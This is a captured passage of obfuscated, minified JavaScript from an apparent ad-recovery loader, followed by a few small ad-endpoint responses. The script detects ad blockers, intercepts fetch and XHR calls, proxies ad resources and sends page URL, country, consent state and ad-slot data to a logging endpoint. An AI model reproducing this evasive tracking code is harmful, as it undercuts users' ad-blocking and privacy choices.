c=function(t,e){const n=o;let r=e[n(815)](n(1251))||e[n(815)](n(3164));if(null===r)throw new Error(n(969));return r=r[n(939)]("//")?t[n(861)]+r:r,new URL(r,t[n(796)])}(e,n);if(c[o(2531)]===s[o(2531)]&&c[o(2491)]===s[o(2491)])return null;c[o(3286)]=s[o(3286)],c[o(861)]=/localhost|127.0.0.1/[o(3148)](s[o(3286)])?o(1966):o(682),s[o(2491)]&&(c[o(2491)]=s[o(2491)]),Object[o(4060)](i)[o(4016)]((t=>{const e=o;let[n,r]=t;c[e(3746)][e(2078)](n,r)}));const l=(0,Ht.R0)(n);return l[o(1664)](o(3164),c[o(796)]),l}(location,document[t(1653)],r.A[t(974)](t(3649),!1),e);return!!o&&(document[t(1653)][t(4132)]?(0,Ht.WH)(o,document[t(1653)]):(0,Ht.qj)(o),document[t(1653)][t(1681)](),console[t(2765)](t(1448)),!0)}({essential:""}))throw new Error(a(2417));try{window[a(1096)](new CustomEvent(a(961)))}catch(t){}return xe[a(1138)](a(3149))?(window[a(1159)]=n.A[a(3401)],(t=>{const e=a;window[e(3604)](e(3101),(n=>{const r=e;n[r(2728)]&&r(2281)===n[r(2728)][r(972)]&&q(t,n[r(2728)][r(976)],n[r(2728)][r(3550)])}))})(o),s.A[a(501)](o),s.A[a(3047)](a(3401),n.A[a(3401)]),s.A[a(3047)](a(3053),n.A[a(1489)]),s.A[a(3047)](a(3046),window[a(3046)][a(796)]),s.A[a(3047)](a(3276),window[a(2340)][a(2057)]),s.A[a(3047)](a(2597),T()),s.A[a(3047)](a(4131),b.A[a(2815)]()[a(3478)]()),n.A[a(3047)]||a(857)===r.A[a(974)](a(3379),!1)?((0,xt.z)((0,Lt.i7)(a(2855))),window[a(2278)]=u.md,window[a(3654)]=u.ks,window[a(1669)]=u._,window[a(2459)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3848)],endpoint:n.A[a(3176)]}),window[a(3917)]=e.sH,window[a(853)]=e.EW,window[a(721)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3510)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Lt.i7)()),!0):(console[a(2765)](a(2526)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3896)])&&void 0!==u||(l[c(3896)]={}),window[c(3896)][c(2959)]=!0,window[c(3896)][c(2518)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(1098)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(418)](e);let o="";for(let t=0;t<r[n(1098)];t++)o+=String[n(3014)](r[t]);return btoa(o)}(JSON[t(3461)](Qe({a_summary:{gpt:{paths:null===(e=window[t(1584)])||void 0===e||null===(e=e[t(3092)]())||void 0===e||null===(e=e[t(1401)]())||void 0===e?void 0:e[t(3581)]((e=>e[t(2360)]()))}},prebid:{config:null===(n=window[t(3977)])||void 0===n||null===(r=n[t(2469)])||void 0===r?void 0:r[t(2961)](n),userIds:null===(o=window[t(3977)])||void 0===o||null===(i=o[t(3325)])||void 0===i?void 0:i[t(2961)](o),adUnits:null===(s=window[t(3977)])||void 0===s?void 0:s[t(3355)],installedModules:null===(a=window[t(3977)])||void 0===a?void 0:a[t(2153)],consentMetadata:null===(l=window[t(3977)])||void 0===l||null===(u=l[t(880)])||void 0===u?void 0:u[t(2961)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3977)])||void 0===d||null===(h=d[t(3816)])||void 0===h?void 0:h[t(2961)](d),events:null===(f=window[t(3977)])||void 0===f||null===(m=f[t(3186)])||void 0===m?void 0:m[t(2961)](f)}:void 0,gpt:{config:null===(p=window[t(1584)])||void 0===p||null===(g=p[t(2469)])||void 0===g?void 0:g[t(2961)](p),pubads:{slots:null===(w=window[t(1584)])||void 0===w||null===(w=w[t(3092)]())||void 0===w||null===(w=w[t(1401)]())||void 0===w?void 0:w[t(3581)]((e=>({adUnitPath:e[t(2360)](),attributeKeys:e[t(2015)](),categoryExclusions:e[t(832)](),clickUrl:e[t(2022)](),slotId:e[t(2799)](),sizes:e[t(2786)](),outOfPage:e[t(1831)](),services:e[t(878)]()[t(3581)]((e=>({name:e[t(3270)]()}))),targeting:Object[t(738)](e[t(3086)]()[t(3581)]((n=>[n,e[t(1817)](n)])))}))),targeting:Object[t(738)](null===(b=window[t(1584)])||void 0===b||null===(b=b[t(3092)]())||void 0===b||null===(b=b[t(3086)]())||void 0===b?void 0:b[t(3581)]((e=>{const n=t;var r;return[e,null===(r=window[n(1584)])||void 0===r||null===(r=r[n(3092)]())||void 0===r?void 0:r[n(1817)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(4070)])||void 0===x||x[t(2961)](A,v)}catch(t){}return v};const p=Math[c(2603)](performance[c(3393)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(974)](e(3294));return o?Boolean(o):await n})(a)&&!ye(location[c(796)])&&!n.A[c(3047)]&&c(857)!==r.A[c(974)](c(3379),!1))return O(a,new Map([[c(773),c(2447)]])),void s.A[c(3047)](c(2466));const g=(0,Je.i)();if(!g)return void s.A[c(3047)](c(557));B(n.A[c(3176)][c(3717)](c(2966))?1:g[c(392)]),s.A[c(3047)](c(2785),g);const y=(window[c(3046)][c(2119)]+window[c(3046)][c(885)])[c(3717)](c(1972))||c(857)===r.A[c(974)](c(1972),!1);if(!g)return s.A[c(3047)](c(4096));if(null!==(d=null==g?void 0:g[c(415)])&&void 0!==d&&!d&&window[c(926)]!==window[c(1594)])return s.A[c(3047)](c(559));if(g[c(2463)]&&!n.A[c(3047)]&&c(857)!==r.A[c(974)](c(3379),!1)&&!y){const[z,M]=await Promise[c(2147)]([(0,w.H4)(g[c(3214)]),(0,w.jy)(g[c(1537)])]);return j(a,z,z&&M,!1),s.A[c(3047)](c(2097))}if(!g[c(3815)]&&!n.A[c(3047)]&&c(857)!==r.A[c(974)](c(3379),!1)&&!y)return s.A[c(3047)](c(3710));r.A[c(3371)](g[c(593)]&&!!g[c(3757)]),(0,ve.Nq)();const[v,x]=null!=g&&g[c(1580)]||y?[!0,!0]:await Promise[c(2147)]([(0,w.H4)(g[c(3214)]),(0,w.jy)(g[c(1537)])]);if(window[c(3896)][c(1047)]=v,(0,ve.B3)(),s.A[c(3047)](c(2885),v),s.A[c(3047)](c(2925),x),g[c(1161)]){const E=await async function(t){const e=c;try{const n=r.A[e(974)](e(546));if(n)try{const o=JSON[e(1615)](n);if(o[e(2124)]&&o[e(2124)]+864e5>Date[e(3393)]())return Ze(t)[e(1988)]((t=>{const n=e;t&&r.A[n(2078)](n(546),JSON[n(3461)]({...t,cachedAt:Date[n(3393)]()}))})),o}catch(t){}const o=await Ze(t);return o&&r.A[e(2078)](e(546),JSON[e(3461)]({...o,cachedAt:Date[e(3393)]()})),o}catch(t){return s.A[e(2782)](e(3287),t),{ivt:!1,reason:e(2782)}}}(a);if(E[c(546)])return O(a,new Map([[c(773),E[c(3398)]],[c(3755),v[c(3478)]()]])),void s.A[c(3047)](c(2484))}j(a,v,v&&x,null!==(h=g[c(927)])&&void 0!==h&&h);try{var f;const S=null===(f=g[c(1013)])||void 0===f?void 0:f[c(1173)]((t=>t[c(3110)]));var m;S&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3717)](h)||Math[u(2286)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1584)]=window[s(1584)]||{},window[s(1584)][s(684)]=window[s(1584)][s(684)]||[],window[s(1584)][s(684)][s(3233)]((()=>{const t=s,c=Math[t(2603)](performance[t(3393)]());let l=!1;window[t(1584)][t(3092)]()[t(3604)](t(3666),(e=>{const n=t;if(l)return;const r=e[n(3566)][n(2360)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2603)](performance[n(3393)]())})})),window[t(1584)][t(3092)]()[t(3604)](t(2104),(s=>{const u=t;if(l)return;const d=s[u(3566)][u(2360)]()||"";if(!d||!a[d])return;if(s[u(3886)])return;l=!0;const h=Math[u(2603)](performance[u(3393)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(1098)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1451),new Map([[l(2577),n.A[l(1489)]],[l(3755),r[l(3478)]()],[l(3293),o],[l(1724),i[l(3478)]()],[l(588),s[l(3478)]()],[l(1363),a[l(3478)]()],[l(504),c[l(3478)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3666)],h)}))}))})(e,l,i,d))})(a,g[c(3370)],g[c(392)],v,x,null!==(m=S[c(2510)])&&void 0!==m&&m,p)}catch(U){}function k(){const t=c;try{const e=window[t(1584)];return!!e&&t(3796)===e[t(2802)][t(3478)]()}catch(t){return!1}}if(b.A[c(1608)]()&&setTimeout((()=>{k()&&((t,e)=>{const r=a2f;I(t,r(1688),new Map([[r(2577),n.A[r(1489)]],[r(3755),e[r(3478)]()]]))})(a,v)}),1051),!(0,lt.Gb)(g[c(2238)])&&!ye(location[c(796)]))return void s.A[c(3047)](c(1011));if(g[c(1117)]&&(0,lt.oi)(g[c(1117)]))return(t=>{const e=c;I(t,e(1216),new Map([[e(2577),n.A[e(1489)]]]))})(a),void s.A[c(3047)](c(4140));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(3047)](d(1388)),void(h=!0);if((0,_.C8)(t,n.A[d(3176)]),function(t){const e=d;window[e(3896)]={...window[e(3896)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(3047)](d(2127));const M=[];return N()&&M[d(2198)]((t=>location[d(3286)][d(2390)](t)))&&function(t){const e=d,r=new Set;window[e(2596)]((()=>{const o=e;window[o(1584)]&&window[o(1584)][o(684)]&&window[o(1584)][o(684)][o(3233)]((()=>{const e=o;window[e(1584)][e(3092)]()[e(1401)]()[e(3581)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2799)]())||void 0===r?void 0:r[n(875)](),s=t[n(2360)](),a=t[n(1118)](),c=null===(o=t[n(2786)]())||void 0===o?void 0:o[n(3581)]((t=>[t[n(2253)],t[n(3672)]])),l=document[n(1703)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(956)];for(;o;){var i;const t=o[e(1692)][e(3348)](),n=o[e(815)]("id"),s=null===(i=o[e(815)](e(2036)))||void 0===i?void 0:i[e(1260)](" ");r=n?t+"#"+n+e(2461)+r:s?t+"."+s[e(4081)](".")+e(2461)+r:t+e(2461)+r,o=o[e(956)]}return r[e(1098)]>100?r[e(867)](r[e(1098)]-100):r}(l)}:null}(t)))[e(2705)]((t=>t&&!r[e(3342)](t.id)))[e(4016)]((o=>{const i=e;r[i(4087)](o.id),function(t,e){const r=i;I(t,r(2339),new Map([["id",e.id],[r(3293),e[r(443)]],[r(425),e[r(2392)]],[r(1735),e[r(1735)][r(3581)]((t=>t[r(4081)]("x")))[r(4081)]("|")],[r(997),e[r(997)]],[r(2577),n.A[r(1489)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,se.z9)(a[d(1013)]);if(!p)return s.A[d(3047)](d(3372)),void(h=!0);t[d(1747)]=p[d(1747)];const g=p[d(1013)];if(g[d(1993)]&&async function(t,r){const o=d;try{if(!N())return void s.A[o(3047)](o(762));const i=r[o(392)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2f;window[n(2589)]&&window[n(2589)](n(4097),2,(r=>{const o=n;o(2959)!==r[o(1786)]&&!1!==r[o(1792)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(3176)],url:""[o(1737)](n.A[o(3176)],o(4055))});await fetch(c,{method:o(1719),headers:{"Content-Type":o(2633)},body:JSON[o(3461)]({dataset:o(4023),table:o(2449),data:{log_version:"v1",timestamp:(new Date)[o(499)](),data:JSON[o(3461)]({country:r[o(3370)]||o(3056),should_apply_gdpr:r[o(593)],url:window[o(3046)][o(796)],host:t[o(838)]||window[o(3046)][o(2531)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(3047)](o(1861)[o(1737)](a,o(2506))[o(1737)](i))}catch(t){s.A[o(3047)](o(3205)[o(1737)](t))}}(t,a),s.A[d(3047)](d(1593)[d(1737)](p[d(1747)],", ")[d(1737)](JSON[d(3461)](g))),g[d(3769)]&&!new URL(window[d(3046)][d(796)])[d(3746)][d(3342)](d(831))&&d(857)!==r.A[d(974)](d(831),!1))return s.A[d(3047)](d(1708)),void(h=!0);if(g[d(2510)]&&!u)return s.A[d(3047)](d(823)),void(h=!0);null!==(f=g[d(2403)])&&void 0!==f&&f[d(3780)]&&await async function(t,r){const o=d,i=t[o(4028)]((t=>Array[o(2109)](document[o(1751)](o(3121)[o(1737)](t,'"]')))))[o(2705)]((t=>t instanceof HTMLLinkElement))[o(3581)]((t=>{const i=o,s=t[i(815)](i(796));return s?new Promise((o=>{const a=i,c=document[a(1400)](a(3237));c[a(3209)]=!0,Array[a(2109)](t[a(805)])[a(4016)]((t=>{const e=a;c[e(1664)](t[e(3951)],t[e(3031)])})),c[a(796)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(4068)],endpoint:n.A[a(3176)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2692)]=null,c[e(1153)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2692)]=()=>{t[a(3209)]=!0,u(!0)},c[a(1153)]=()=>{u(!1)},t[a(2632)](a(942),c)})):Promise[i(1421)](!1)})),a=await Promise[o(2147)](i);s.A[o(3047)](o(1446)[o(1737)](JSON[o(3461)](a)))}(g[d(2403)][d(3780)],t),b.A[d(1608)]()&&b.A[d(1345)]()&&(0,$e.Y)(t);const w=window,y=(0,o.VS)(g[d(2403)]);if(ge(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2424)],shouldLogRaptive:a[d(4048)]}),function(t,e){const n=d;var r;if(s.A[n(3047)](n(3751)),null!==(r=window[n(966)])&&void 0!==r&&r[n(1499)])return;const a=window[n(966)]||[];window[n(966)]={push:t=>we(t),__replaced:!0};for(const t of[...a][n(4089)]())we(t);const c=r=>{const a=n;if(a(1595)===r[a(773)]){const n=r[a(985)][0]instanceof Request?r[a(985)][0][a(1471)]:r[a(985)][0];s.A[a(3047)](a(4141),r[a(985)][0],a(825),(0,o.pI)(e,n),a(2121),t[a(1595)],t[a(1595)][a(1402)]),(0,o.pI)(e,n)?t[a(1595)](...r[a(985)])[a(1988)](r[a(1421)],r[a(1979)]):r[a(1979)](...r[a(2931)])}else if(a(2208)===r[a(773)]){const n=i.A[a(974)](t)[a(1097)][a(974)][a(2961)](r[a(3084)]);s.A[a(3047)](a(2910),n),(0,o.pI)(e,n)||r[a(1979)]()}else if(a(3625)===r[a(773)]){var c;if(!r[a(428)][a(1267)]||(null===(c=r[a(428)][a(1267)])||void 0===c?void 0:c[a(1098)])<2)return void r[a(3016)]();const t=r[a(428)][a(1267)][1];if((0,o.pI)(e,t)||r[a(3016)](),r[a(428)][a(2374)])return;r[a(428)][a(2374)]=!0;const n=new XMLHttpRequest;n[a(2863)]=t=>{const e=a;var o,i;n[e(3679)]===XMLHttpRequest[e(3417)]&&r[e(428)][e(1005)]&&(r[e(428)][e(1005)]=!1,r[e(428)][e(1840)]={readyState:n[e(3679)],response:n[e(2501)],responseText:n[e(3326)],responseType:n[e(548)],responseURL:n[e(1319)],responseXML:n[e(2971)],status:n[e(1106)],statusText:n[e(2254)],upload:n[e(1707)]},Object[e(1859)](t,e(2403),{writable:!1,value:r[e(428)]}),null===(o=r[e(428)])||void 0===o||null===(o=o[e(2863)])||void 0===o||null===(i=o[e(2961)])||void 0===i||i[e(2961)](o,r[e(428)],t))},n[a(2692)]=t=>{const e=a;var o,i;r[e(428)][e(4091)]&&r[e(428)][e(2343)]&&(r[e(428)][e(2343)]=!1,r[e(428)][e(1840)]={readyState:n[e(3679)],response:n[e(2501)],responseText:n[e(3326)],responseType:n[e(548)],responseURL:n[e(1319)],responseXML:n[e(2971)],status:n[e(1106)],statusText:n[e(2254)],upload:n[e(1707)]},Object[e(1859)](t,e(2403),{writable:!1,value:r[e(428)]}),null===(o=r[e(428)][e(4091)])||void 0===o||null===(i=o[e(2961)])||void 0===i||i[e(2961)](o,r[e(428)],t))},n[a(1153)]=t=>{const e=a;var n,o;r[e(428)][e(1153)]&&r[e(428)][e(2343)]&&(r[e(428)][e(2343)]=!1,Object[e(1859)](t,e(2403),{writable:!1,value:r[e(428)]}),null===(n=r[e(428)][e(1153)])||void 0===n||null===(o=n[e(2961)])||void 0===o||o[e(2961)](n,r[e(428)],t))},n[a(1526)][a(2961)](n,...r[a(428)][a(1267)]),n[a(621)][a(2961)](n)}},l=window[n(2865)]||[];window[n(2865)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)we((()=>c(t)))}(w,y),a[d(2504)]&&(0,Je.I)(a[d(2504)],l,u,t),async function(t,r,o){const i=d,s=r[i(1048)];s&&s[i(1431)]&&(window[i(1584)]=window[i(1584)]||{},window[i(1584)][i(684)]=window[i(1584)][i(684)]||[],window[i(1584)][i(684)][i(3233)]((()=>{const r=i;window[r(1584)][r(3092)]()[r(3604)](r(2104),(i=>{const a=r;if(i[a(3886)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1325)][s(2267)],d=u[s(3717)](s(765))?null===(c=u[s(1260)](s(765))[1])||void 0===c?void 0:c[s(1260)](":")[0]:A();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(3193),pd:M(883),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(838)],0,n,r,0,d,A(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3148)](navigator[s(2057)])?"1":"2",0,0,0,0,0,0,0,o[s(1157)],o[s(2801)],o[s(3566)][s(2799)]()[s(1238)](),o[s(2604)],ut.A[s(856)](15,30),0,o[s(2317)]&&s(2076)==typeof o[s(2317)][0]&&s(2076)==typeof o[s(2317)][1]?""[s(1737)](o[s(2317)][0],"x")[s(1737)](o[s(2317)][1]):"",o[s(2604)],0,i||(null===(l=t[s(1584)][s(3092)]()[s(1817)](s(3370)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1110)],s[a(646)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2062));Object[o(4060)](r)[o(4016)]((t=>{const e=o;let[n,r]=t;r&&i[e(3746)][e(2078)](n,r)}));const s=t[o(1325)][o(1400)](o(2838));return s[o(3164)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(796)],endpoint:n.A[o(3176)]}),s[o(1664)](o(2897),o(857)),s})(window,c);document[a(2046)][a(384)](l)}))})))}(t,g,a[d(3370)]),!1===(null===(m=g[d(3215)])||void 0===m?void 0:m[d(3110)])){const E=g[d(3215)][d(545)]||[d(3977)];(0,Ge.je)(E)}g[d(2159)]||(0,Ge.lD)(g[d(2551)]||[]),(0,Ge.N2)(g[d(2551)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2109)](t[r(1325)][r(1751)](r(1184)));for(const t of i)try{const i=t[r(638)];if(!i)continue;if(!Pt(i))continue;ce(i,e,n,o)}catch(t){}}(w,t,y);const v=le(w,t,y),x=1e3;let k=0;function z(t){const e=d;if(document[e(3091)])return k=t,requestAnimationFrame(z);t-k>=x&&(window[e(454)]?window[e(454)](v,{timeout:120}):setTimeout(v,0),k=t),requestAnimationFrame(z)}requestAnimationFrame(z)}finally{be(),h&&ae()}})(a,g,v,x)}catch(T){s.A[c(2782)](T,c(730),T[c(746)])}}catch(C){throw C}finally{be(),(0,w.H4)()}})(Ke)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWxOVPdaVn2_zBSd9AVio-g6NSx0X6ccmYNlHLoIYGu4hIGlmdaUrVq2-6j25AMgQYxg-kKaiNdII2_m53NXMWtnHq6vI3HNIHNeMv2dwyQSZQgsQU0lAoty30eppkN-E0QFYU_reLPGghN3U4jXHaERaL1YJCT-pc20S3T1u9Q8JHkgCdsi_bdUoc=/_/o2ad.-160-600./sbnr.ads?/btbuckets/btb.js/onesheet-ad-
body_size: -1284
content:
window['b910f1b8-2167-467e-b2af-6851554c84bd'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
4673469f-3c1f-42c8-903c-7d2fc4f0bbe2

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
51383ae4-dc2e-47da-a602-6ff59cd62296